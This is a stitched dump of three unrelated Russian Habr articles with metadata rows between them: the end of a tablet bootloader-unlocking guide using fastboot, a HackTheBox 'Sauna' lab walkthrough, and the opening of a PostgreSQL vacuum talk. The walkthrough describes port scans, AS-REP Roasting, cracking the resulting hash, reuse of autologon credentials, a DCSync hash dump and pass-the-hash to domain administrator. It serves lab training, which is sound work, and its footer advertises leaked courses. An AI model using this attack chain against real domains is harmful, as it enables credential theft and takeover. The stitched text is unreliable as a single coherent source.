
***Рис.3.**Предупреждение о вкл. отладки по USB*
При положительном ответе режим отладки будет включен:

***Рис.4.**Вкл. режима «Отладка по USB»*
Теперь, если во время работ произойдет сбойная ситуация, например:
* планшет при загрузке будет доходить до вывода logo-картинки и зависать;
* планшет перестанет загружаться совсем, т.е. даже не показывать logo;
* будет самостоятельно перегружаться;
у Вас будет шанс восстановить его работоспособность, подключившись к нему с ПК, используя ADB.
Здесь же выполните команду **Заводская разблокировка**. Для чего установите переключатель, расположенный рядом с этой командой во включенное состояние. При этом появится предупреждение:

***Рис.5.**Запрос на вкл.завод.разблокировки*
При положительном ответе режим разблокировки будет включен:

***Рис.6.**Вкл.режима «Заводская разблокировка».*
Думаете все, загрузчик планшета разблокирован? Не-е-е-т, производитель только РАЗРЕШИЛ Вам использовать возможность снятия блокировки загрузчика, которая выполняется при помощи команд **FASTBOOT** в режиме **FASTBOOT MODE**. Если не знаете, что это за режим и как в него попасть, [читайте](https://habrahabr.ru/post/348294/).
2.3. Непосредственное снятие блокировки загрузчика
--------------------------------------------------
Со стороны системы безопасности ОС Android это выглядит так: снять блокировку можно только при помощи команд **FASTBOOT**, которым требуется разрешение доступа, полученное осознанно со стороны пользователя, ставшего разработчиком.
Для снятия блокировки загрузчика необходимо выполнить следующие действия:
1. установить на компьютер (ПК), который подключается к планшету, драйвера для работы через **ADB**.
2. выполнить команду в режиме **FASTBOOT MODE**
Т.е. перегружаем планшет в режим **FASTBOOT MODE**, при этом на экране в списке параметров видна надпись **Bootloader locked**. Подключаем планшет через USB-кабель к ПК и в терминале ПК выполняем команду
```
fastboot flashing unlock.
```
На планшете появится запрос на выполнение очистки раздела data.

***Рис.7.**Запрос на очистку раздела data.*
Если Вы ответите **Yes**, то планшет выполнит очистку и снимет блокировку. Если ответите **No**, то ни очистки, ни снятия блокировки не произойдет.
После снятия блокировки загрузчика при входе в режим **FASTBOOT MODE** на экране в списке параметров надпись сменится на **LOCK STATE — unlocked**:

***Рис.8.**Загрузчик разблокирован*
Для возврата блокировки нужно выполнить обратную команду
```
fastboot flashing lock.
```
> ВНИМАНИЕ. При восстановлении блокировки загрузчика срабатывает еще одно правило безопасности: чтобы никому не удалось прочитать Ваши данные или занести внутрь планшета «заразу» снова ПОЛНОСТЬЮ ОЧИЩАЕТСЯ раздел data, уничтожая все содержимое.
>
>
Вместо набора вышеуказаных команд можно запустить на ПК командный файл **fb\_unlock\_YB.bat** следующего содержания:
**fb\_unlock\_YB.bat**
```
@echo off
echo.
echo devices
echo.
adb devices
echo.
echo reboot bootloader
echo.
adb reboot bootloader
echo.
echo variable before unlock/lock
echo.
fastboot getvar all > 1_Y.txt 2>&1
echo.
echo unlock/lock
echo.
fastboot flashing unlock
::fastboot flashing lock
echo.
echo variable after unlock/lock
echo.
fastboot getvar all > 2_Y.txt 2>&1
echo.
echo Termination
pause
```
Для проверки выполнения установки/снятия блокировки загрузчика в этом случае рядом с командным файлом будут созданы два служебных файла, содержащие параметры настроек загрузчика планшета:
* 1\_Y.txt — до выполнения операции:
**Рис.9.**Параметры настроек загрузчика до операции
* 2\_Y.txt — после выполнения операции:

**Рис.10**Параметры настроек загрузчика после операции
Нас интересуют параметры **(bootloader) unlocked** (первая строка файла) и **(bootloader) device-state** (пятая строка файла). До выполнения операции первая строка имеет вид **(bootloader) unlocked: no**, а пятая — **(bootloader) device-state: locked**, т.к. загрузчик заблокирован. После выполнения — **(bootloader) unlocked: yes** и **(bootloader) device-state: unlocked** соответственно, т.е. загрузчик планшета разблокирован.
3. Заключение
-------------
Мы рассмотрели как выполняется разблокировка загрузчика планшета YB1-X90L. Следующий раз попробуем установить на него custom recovery, чтобы получить, например, «права Бога», т.е. **ROOT**-доступ, возможность переразметки памяти или установки **custom firmware** и т.п.
4. Источники информации
-----------------------
[Исследование режимов загрузки планшета YB1-X90L.](https://habrahabr.ru/post/348294/) | https://habr.com/ru/post/349066/ | null | ru | null |
# HackTheBox. Прохождение Sauna. LDAP, AS-REP Roasting, AutoLogon, DCSync атака
Продолжаю публикацию решений отправленных на дорешивание машин с площадки [HackTheBox](https://www.hackthebox.eu).
В данной статье находим действующего пользователя с помощью LDAP, работаем с данными автологина, а также выполняем атаки AS-REP Roasting и DCSync, направленные на получение учетных данных.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ.
**Организационная информация**
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
-----
Данная машина имеет IP адрес 10.10.10.175, который я добавляю в /etc/hosts.
```
10.10.10.175 sauna.htb
```
Первым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 500 пакетов в секунду.
```
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.175 --rate=500
```

На хосте открыто много портов. Теперь просканируем их с помощью nmap, чтобы отфильтровать и выбрать нужные.
```
nmap sauna.htb -p53,593,49690,80,135,49670,88,3269,139,464,389,9389,445,49669,49667,3268,50956,636,5985
```
Теперь для получения более подробной информации о сервисах, которые работают на портах, запустим сканирование с опцией -А.
```
nmap -A sauna.htb -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389
```

На хосте много служб и первым делом следует посмотреть все, что могут дать WEB, LDAP, SMB и DNS. Для работы с LDAP я предпочитаю ldap браузер [JXplorer](http://jxplorer.org/). Выполним подключение к хосту.
После успешного анонимного подключения нам доступны следующие записи. Среди них находим, предположительно, имя пользователя.

Далее заходим на WEB и находим персонал компании.

У нас есть список возможных пользователей, но не известно, у кого из них имеется учетная запись, и как она называется. Но из LDAP мы узнали пользователя, у которого точно есть учетная запись. Тогда составим список возможных имен этой записи.
Для того, чтобы определить, имеется ли данная учетная запись, можно попытаться выполнить AS-REP Roasting, тогда нам сообщат, если данной учетной записи нет в системе. В противном случае, нам либо удастся выполнить атаку, либо нет — все зависит от флага DONT\_REQ\_PREAUTH (означает, что для данной учетной записи не требуется предварительная проверка подлинности Kerberos) выставленном в UAC данной записи. Выполнить атаку можно с помощью скрипта GetNPUsers из пакта impacket.
Таким образом, у пользователя Hugo Smith имеется учетная запись hsmith.
USER
----
На основании того, что админы стараются следовать общему приципу о соглашении об именах пользователей, составим список возможных учетных записей для других пользователей.
И повторим атаку для данных пользователей.

Из всех пользователей, учетную запись имеет лишь одни, и атака проходит, мы получаем хеш пароля пользователя. Брутим его.

И пароль успешно найден. Из множества способов использования учетных данных, выбираем службу удаленного управления (WinRM). Для подключения используем [Evil-Winrm](https://github.com/Hackplayers/evil-winrm).

И берем пользователя.
USER2
-----
Для сбора информации на хосте можно использовать скрипты базового перечисления, наиболее полный — [winPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS). Загрузим его на целевой хост и выполним.

Среди информации, которую он выводит, находим данные автологина.

Но при попытке подключиться — терпим неудачу.

Вернемся и посмотрим, какие учетные записи зарегистрированы в системе. Находим имя учетной записи для данного пользователя.

ROOT
----
После подключения и выполнения нескольких перечислений, загружаем на хост SharpHound.

И выполним.

В текущей директории появится архив, скачиваем его.

И закидываем в BloodHound.

Таким образом мы имеем связь GetChangesAll (можно получить по ней информацию)

В приведенном сообщении говорится о привилегии DS-Replication-Get-Changes-All. Это означает, что мы можем запросить репликацию критически важных данных с контроллера домена. Сделать это можно с помощью того же пакета impacket.

И мы имеем хеш админа. Evil-Winrm позволяет подключаться с использованием хеша.

И получаем Администратора.
Вы можете присоединиться к нам в [Telegram](https://t.me/RalfHackerChannel). Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ. | https://habr.com/ru/post/511472/ | null | ru | null |
# Давайте отключим vacuum?! Алексей Лесовский
#### Расшифровка доклада 2018 года Алексея Лесовского "Давайте отключим vacuum?!"
**Примечание редактора: Любые рекомендации по изменению параметров всегда стоит сравнивать в других докладах**
Такой призыв часто возникает, когда в PostgreSQL возникают проблемы, и главным подозреваемым оказывается `vacuum` (далее по тексту просто "вакуум"). По опыту, многие наступают на эти грабли, и мне с коллегам по Data Egret нередко приходится разгребать последствия, так как потом всё становится ещё хуже. Но если обратить внимание на сам вакуум, то, пожалуй, нет такого человека, который бы использовал Postgres, и при этом ничего не знал про него. Ведь история вакуума начинается относительно давно, и в интернете можно найти массу как старых, так и новых постов про вакуум, объемные дискуссии в списках рассылки. Несмотря на то, что тема вакуума подробно описана в официальной документации к PostgreSQL, новые посты и новые дискуссии будут появляться и дальше. Возможно, поэтому с вакуумом связано очень много мифов, баек, страшилок и заблуждений. Между тем, вакуум является одним из важнейших компонентов PostgreSQL, и его работа напрямую сказывается на производительности. В одном докладе невозможно рассказать про вакуум абсолютно всё, но я бы хотел раскрыть ключевые моменты, связанные с вакуумом, такие как его внутреннее устройство, основные подходы к его настройке, наблюдение за производительностью, мониторинг, и что делать в случае, когда вакуум — главный подозреваемый во всех бедах. Ну и, конечно же, хочется развеять распространенные мифы и заблуждения, связанные с вакуумом.

Добрый день! Меня зовут Алексей. И сейчас я расскажу про вакуум: что бывает, когда специалисты берут и отключают вакуум. Расскажу, что происходит с базой и как не дойти до такой ситуации. И расскажу немного, как настраивать вакуум. В общем, буду рассказывать про вакуум и объяснять какие-то моменты, связанные с его работой.

Начну я с того, как люди доходят до того, что отключают вакуум и о том, как им приходит в голову такая мысль. Далее расскажу, что происходит после отключения вакуума. И расскажу, как устроен вакуум и почему его нельзя отключать, как его лучше настраивать, чтобы не доводить до аварийных ситуаций.

Что бывает, когда люди приходят к мысли, чтобы отключить вакуум?

Очень часто отдел разработки приходят к администраторам баз данных или просто к системному администратору и говорит: «У нас тормозит вся база, приложение тупит. Нужно что-то делать. Смотрите, разбирайтесь».
Как это выглядит? Как правило, админ запускает свою любимую утилиту. Смотрит нагрузку процессоров, смотрит нагрузку на диски и видит, что диски перегружены, утилизация – 100 % (самая дальняя колонка). И видит, что проблема действительно есть. И с этим нужно что-то делать.

Люди начинают смотреть, что у них с запросами. Открывают postgres’овый лог. Смотрят, в чем дело. Смотрят, сколько по времени выполняются запросы. И видят, что даже обычные операции занимают очень много времени. И это тоже проблема. И с этим нужно что-то делать.

Отдел разработки начинает жаловаться, что у них отваливаются запросы. Если какие-то реплики используются для распределения нагрузки на чтение, в логе появляется сообщение, что запросы отвалились, т. е. реплики уже начинают не справляться.

В какой-то момент отдел мониторинга/поддержки говорит: «Есть проблемы, кажется у нас отвалилась реплика». Произошла реальная проблема, реплика стала недоступной и ситуация стала критической. И с этим нужно что-то срочно делать.

И когда администратор дальше исследует проблему, он открывает, например, программу `iotop` и видит, что у него очень много запущено автовакуумов. Они все что-то делают. Они генерируют нагрузку на диск. Они создают большое количество журналов транзакций и реплики не успевают все это принять и обработать.
Это становится проблемой для базы данных. База данных начинает вести себя непредсказуемо в плане времени ответов на запросы и все это очень плохо сказывается на приложении. Приложение тупит, клиенты недовольны и бизнес страдает.

Что делать в этой ситуации? Начинаются попытки тюнинга вакуума, какие-то попытки исправить ситуацию. Начинают пристреливать вакуумы. Вакуумы запускаются снова. Проблема не решается.

И в какой-то момент кто-то предлагает: «Давайте отключим вакуум. Есть такая крутилка в конфиге постгреса – `autovacuum`. Давайте выставим её в выключенное состояние и будем дальше работать».

И отключают, и вроде бы все хорошо, кажется, что приложение начало работать нормально: данные читаются, запросы выполняются быстро. Все хорошо у нас с данными. И клиенты вроде бы не страдают.
Но есть несколько моментов, которые в долгосрочной перспективе выйдут боком и сделают только хуже.
* Самый простой и очевидный (для DBA) момент – это то, что статистика планировщика перестает собираться. Потому что автовакуум не только чистит таблицы, а еще и собирает статистику о распределении данных. И эта статистика используется планировщиком для того, чтобы строить оптимальные планы для запросов.
* Как только мы выключаем вакуум, таблицы и индексы перестают чиститься. И они начинают пухнуть. В них появляются мусорные строки. Таблицы и индексы начинают расти в размерах.
* Следствием этого является то, что область `shared buffers`, где размещаются все оперативные данные для работы базы данных (это таблицы, индексы), начинается использоваться неэффективно. В ней находятся те самые мусорные строки. И чтобы запросу прочитать какие-то данные, постгресу нужно загружать страницу с мусорными данными и помещать ее в shared buffers.
* И все это очень плохо с точки зрения общей производительности. Производительность запросов снижается. И в долгосрочной перспективе отключение вакуума – это гарантированно плохие спецэффекты в БД.

Все это можно быстро воспроизвести. Есть небольшой тест который я готовил для одной конференции. Он находится по вот этой ссылке: <https://github.com/lesovsky/ConferenceStuff/tree/master/2016.highload>
Что происходит в этом тесте? Мы запускаем `pgbench` на таблице для которой выключен автовакуум. Этот pgbench выполняет очень много обновлений в таблице. Наблюдая в течение относительно небольшого периода времени мы можем заметить падение производительности. Время выполнения запросов увеличивается, а количество транзакций в секунду падает. Т. е. на таком коротком тесте можно понаблюдать, как падает производительность при отключенном автовакууме.

И сейчас стоит рассказать про вакуум. Рассказать, как он работает и зачем он нужен. Многие администраторы, многие разработчики, с которыми я общаюсь, имеют довольно-таки расплывчатые представления об автовакууме. И даже люди, которые пишут патчи для Postgres, про автовакуум знают отрывочно (хотя спустя несколько лет это утверждение кажется мне довольно смелым, но оставим его). Поэтому этот доклад является некоторой попыткой сформировать у вас целостную картину про вакуум, лучше понять его и избавиться от стереотипов.

В качестве небольшого вступления нужно рассказать, что такое MVCC.
MVCC (Multi-Version Concurrency Control) – это "движок" базы данных, движок Postgres'а, т. е. это механизм который обеспечивает конкурентную работы нескольких клиентов с данными хранящимися в БД и как эта БД предоставляет данные клиентами.
* И этот движок очень производительный. Он обеспечивает очень хорошую конкурентность. Клиенты могут подключаться к базе данных и работать параллельно друг с другом.
* И обеспечивается хорошая производительность базы данных как на чтение так и на запись.
* При этом, читатели не блокируют читателей; писатели не блокируют читателей (хотя и есть некоторые исключительные ситуации).

Как это работает на практике? К базе данных подключаются клиенты. Открывая транзакции они начинают работать с данными. Они получают снимок данных (snapshot).
